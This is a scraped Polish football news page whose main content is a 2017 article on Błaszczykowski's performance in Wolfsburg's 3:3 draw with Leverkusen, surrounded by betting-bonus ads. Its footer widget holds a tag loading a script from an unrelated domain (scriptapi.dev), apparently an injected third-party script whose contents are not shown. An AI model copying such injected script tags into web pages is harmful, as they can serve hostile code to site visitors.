<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-45391" class="post-45391 post type-post status-publish format-standard category-niemcy category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/niemcy/" rel="category tag">Niemcy</a>, <a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">Błaszczykowski bohaterem meczu przeciwko Bayerowi</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2017-04-03T11:47:37+02:00">3 kwietnia, 2017</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w Niemcy:</h3>

		<ul>

			
			<li id="post-111277" class="post-grid">

				<a href="https://zzapolowy.com/dawid-kownacki-blyszczy-w-werderze-brema/" title="Dawid Kownacki błyszczy w Werderze Brema"><img src="https://zzapolowy.com/wp-content/uploads/2023/07/darmowe-pilki-322x212.jpg" alt="Dawid Kownacki błyszczy w Werderze Brema" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/dawid-kownacki-blyszczy-w-werderze-brema/" title="Permalink to Dawid Kownacki błyszczy w Werderze Brema" rel="bookmark">Dawid Kownacki błyszczy w Werderze Brema</a>
				<span class="date">29 lipca, 2023</span>


			</li><!-- end #post-111277 -->

			
			<li id="post-111063" class="post-grid">

				<a href="https://zzapolowy.com/bayern-wygral-270-z-rottach-egern/" title="Bayern wygrał 27:0 z Rottach-Egern [Wideo]"><img src="https://zzapolowy.com/wp-content/uploads/2023/07/bayern-322x212.jpg" alt="Bayern wygrał 27:0 z Rottach-Egern [Wideo]" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/bayern-wygral-270-z-rottach-egern/" title="Permalink to Bayern wygrał 27:0 z Rottach-Egern [Wideo]" rel="bookmark">Bayern wygrał 27:0 z Rottach-Egern [Wideo]</a>
				<span class="date">19 lipca, 2023</span>


			</li><!-- end #post-111063 -->

			
			<li id="post-110503" class="post-grid post-last">

				<a href="https://zzapolowy.com/ciemne-chmury-zbieraja-sie-nad-krzysztofem-piatkiem-polak-wroci-do-berlina/" title="Ciemne chmury zbierają się nad Krzysztofem Piątkiem. Polak wróci do Berlina?!"><img src="https://zzapolowy.com/wp-content/uploads/2023/04/Salernitana-322x212.jpg" alt="Ciemne chmury zbierają się nad Krzysztofem Piątkiem. Polak wróci do Berlina?!" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/ciemne-chmury-zbieraja-sie-nad-krzysztofem-piatkiem-polak-wroci-do-berlina/" title="Permalink to Ciemne chmury zbierają się nad Krzysztofem Piątkiem. Polak wróci do Berlina?!" rel="bookmark">Ciemne chmury zbierają się nad Krzysztofem Piątkiem. Polak wróci do Berlina?!</a>
				<span class="date">24 kwietnia, 2023</span>


			</li><!-- end #post-110503 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <figure id="attachment_45392" aria-describedby="caption-attachment-45392" style="width: 860px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="wp-image-45392 size-full" src="https://zzapolowy.com/wp-content/uploads/2017/04/PQLktoATGh0dHA6Ly9vY2RuLmV1L2pjbXNwcnplZ2xhZHNwb3J0b3d5LzBkMjE3MGI3LTk0YTQtNDk2MC1iNGUwLTJkZjM3MGNhNDQ2ZC5qcGeSlQLNA1wAwsOVAgDNAgDCww.jpg" alt="PQLktoATGh0dHA6Ly9vY2RuLmV1L2pjbXNwcnplZ2xhZHNwb3J0b3d5LzBkMjE3MGI3LTk0YTQtNDk2MC1iNGUwLTJkZjM3MGNhNDQ2ZC5qcGeSlQLNA1wAwsOVAgDNAgDCww" width="860" height="512" srcset="https://zzapolowy.com/wp-content/uploads/2017/04/PQLktoATGh0dHA6Ly9vY2RuLmV1L2pjbXNwcnplZ2xhZHNwb3J0b3d5LzBkMjE3MGI3LTk0YTQtNDk2MC1iNGUwLTJkZjM3MGNhNDQ2ZC5qcGeSlQLNA1wAwsOVAgDNAgDCww.jpg 860w, https://zzapolowy.com/wp-content/uploads/2017/04/PQLktoATGh0dHA6Ly9vY2RuLmV1L2pjbXNwcnplZ2xhZHNwb3J0b3d5LzBkMjE3MGI3LTk0YTQtNDk2MC1iNGUwLTJkZjM3MGNhNDQ2ZC5qcGeSlQLNA1wAwsOVAgDNAgDCww-300x179.jpg 300w, https://zzapolowy.com/wp-content/uploads/2017/04/PQLktoATGh0dHA6Ly9vY2RuLmV1L2pjbXNwcnplZ2xhZHNwb3J0b3d5LzBkMjE3MGI3LTk0YTQtNDk2MC1iNGUwLTJkZjM3MGNhNDQ2ZC5qcGeSlQLNA1wAwsOVAgDNAgDCww-92x55.jpg 92w" sizes="(max-width: 860px) 100vw, 860px" /><figcaption id="caption-attachment-45392" class="wp-caption-text">Błaszczykowski wydatnie przyczynił się do wywalczenia remisu przeciwko Bayerowi Leverkusen</figcaption></figure>
<p><strong>Bayer prowadził 2:0 i wydawało się, że jest po meczu. Do jego zakończenia pozostawało nieco ponad dziesięć minut. Wtedy sprawy w swoje ręce wziął Jakub Błaszczykowski. Mimo że klub z Leverkusen zdobył później jeszcze jedną bramkę, to spotkanie skończyło się podziałem punktów i szalonym wynikiem 3:3.</strong></p>
<p>Polak wszedł na murawę od pierwszej minuty. Całą pierwszą połowę, tradycyjnie już, rozegrał na prawej obronie. W związku z przebiegiem meczu i negatywnym wynikiem Andries Jonker postanowił nie czekać i na drugą połowę Błaszczykowski wyszedł już jako skrzydłowy. Decyzję trzeba uznać za słuszną. To Polak dał drużynie impuls do ataku. W 80. minucie idealnie dośrodkował na głowę Mario Gomeza, a Niemiec swoim strzałem pozbawił Bernarda Leno szans na skuteczną interwencję. Trafienie dodało gościom wiary i natchnęło na końcowe minuty spotkania. To zaowocowało kolejnym golem dla Wolfsburga. Trzy minuty później dobrą piłkę w pole karne dorzucił Arnold, a w przestworzach niezmiennie panował Gomez. Było 2:2.</p>
<p>Chwilę później ponownie do głosu doszedł Błaszczykowski, który najpierw wcisnął gaz do dechy w wyścigu po piłkę i zostawił w tyle Henrichs, a później dał się sfaulować w polu karnym. Do „jedenastki” podszedł „SuperMario” i w siedem minut skompletował hattricka. Wolfsburg prowadził, ale w końcówce wyrównał Havertz i mecz zakończył się remisem.</p>
<p>Widać, że Polak bardzo szybko zdołał przekonać do siebie nowego trenera. Od kiedy Jonker przejął uwikłaną w walkę o pozostanie w Bundeslidze drużynę, Kuba nie opuścił ani minuty, a „Wilki” nadal nie przegrały. Dwukrotnie remisowały i wygrywały. Polak ma za sobą najlepszy mecz, od kiedy opuścił Borussię Dortmund. Występując na prawej obronie, spisywał się bez zarzutu. Był pewny w defensywie, ale do ataków podłączał się z zaciągniętym hamulcem. Widać było, że nie czuje się do końca swobodnie. Dzisiaj wszelkie ograniczenia puściły i mogliśmy zobaczyć najlepszą wersję reprezentanta Polski. Demonstracja szybkości i przekonania, jakim popisał się przed wywalczeniem rzutu karnego, zasługuje na najwyższe słowa uznania. Zresztą tak, jak i cały występ w tym meczu. Forma rośnie, a Wolfsburg oddala się od dna tabeli. Spora w tym zasługa Błaszczykowskiego. Oby tak dalej!</p>
<p>&nbsp;</p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

--- FILE ---
content_type: text/css
request_url: https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142
body_size: 1737
content:
@font-face {
  font-family: 'RootFont';
  src: url(../fonts/icomoon.ttf);
  font-weight: normal;
  font-style: normal;
}

/*
ol[type="I"],ol[type="a"]{
	ol{
		li{
			list-style-type: decimal;
		}
	}
}
*/
ol[type="I"] > li {
  font-weight: bold;
  list-style-type: upper-roman;
}

ol[type="a"] > li {
  list-style-type: lower-alpha;
}

.sidebar_content .widget {
  overflow: hidden;
}

.content-area {
  overflow: hidden;
}

.ranking {
  float: left;
  width: 100%;
  margin-bottom: 60px;
}

.ranking-item {
  margin-bottom: 10px;
  background-color: #f6f6f4;
  -webkit-transform: scale(1);
          transform: scale(1);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
}

.ranking-item:last-child {
  margin-bottom: 0;
}

.ranking-item:hover {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}

.ranking-item > div {
  padding: 10px 0;
}

.ranking .book {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 25%;
  padding: 0 10px;
}

.ranking .book a {
  display: inline-block;
}

.ranking .bonus {
  width: 75%;
  padding-right: 10px;
}

.ranking .bonus > div {
  float: left;
  width: 100%;
  text-align: center;
}

.ranking .bonus-info {
  margin-bottom: 10px;
  color: #000000;
  line-height: 1.2em;
  font-size: 0.75rem;
  font-weight: 700;
}

.ranking .bonus-code {
  color: #949393;
  font-size: 0.75rem;
}

.ranking .bonus-code > span {
  display: inline-block;
  margin-left: 5px;
  padding: 5px;
  border-radius: 5px;
  background-color: #f47857;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 0.875rem;
  font-weight: 900;
}

.floatBox {
